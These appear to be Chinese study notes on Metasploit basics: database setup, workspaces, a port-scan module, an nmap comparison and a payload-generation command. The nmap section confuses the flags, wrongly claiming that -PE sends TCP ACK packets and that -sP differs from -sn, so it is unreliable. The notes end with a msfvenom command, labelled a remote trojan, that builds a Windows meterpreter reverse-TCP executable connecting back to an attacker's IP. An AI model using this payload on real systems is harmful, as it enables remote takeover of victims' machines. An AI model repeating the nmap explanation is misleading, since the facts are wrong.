msfconsole -v 查看版本

msfdb init 初始化数据库

msfconsole 启动msf



db_status

workspace

workspace -h





use auxiliary/scanner/portscan/

端口扫描

nmap -sP 和 nmap -sn -PE 的区别 :

nmap -sP 和 nmap -sn -PE 都是 nmap 工具中用于网络扫描的参数组合,但它们的行为和目的有所不同。

- nmap -sP

nmap -sP 命令执行一个 ping 扫描。它会向目标网络中的每个 IP 地址发送 ICMP echo 请求包,以查看哪些主机是活跃的(即在线)。这个命令不会进行端口扫描,只关注于发现哪些 IP 地址对应的主机是响应 ICMP 请求的。

这个命令是快速且相对无侵入的,因为它不尝试连接到任何端口或执行详细的服务检测。它主要用于快速发现网络中的活跃主机。

- nmap -sn -PE

nmap -sn 命令告诉 nmap 只进行主机发现,不进行端口扫描。-sn 参数本身是一个快速的方式来确定哪些主机是活跃的,但它默认使用 ICMP echo 请求和 TCP SYN 包来探测主机。

-PE 参数是 nmap 的一个主机发现技术,它使用 ICMP echo 请求和 TCP ACK 包来探测主机。与 ICMP echo 请求不同,TCP ACK 包通常不会被防火墙过滤,因此使用 -PE 参数可能有助于在更严格的环境中发现活跃主机。

将 -sn 和 -PE 结合使用,nmap -sn -PE 命令会执行一个仅主机发现的扫描,使用 ICMP echo 请求和 TCP ACK 包来探测网络中的活跃主机。

区别:

nmap -sP仅使用 ICMP echo 请求来探测主机。nmap -sn -PE使用 ICMP echo 请求和 TCP ACK 包来探测主机,这可能会提高在某些网络环境中的探测成功率。





远程木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.100.219(攻击机ip) lport=6666(攻击机监听端口) -f exe(生成的文件类型) -o demo6666(生成的文件名)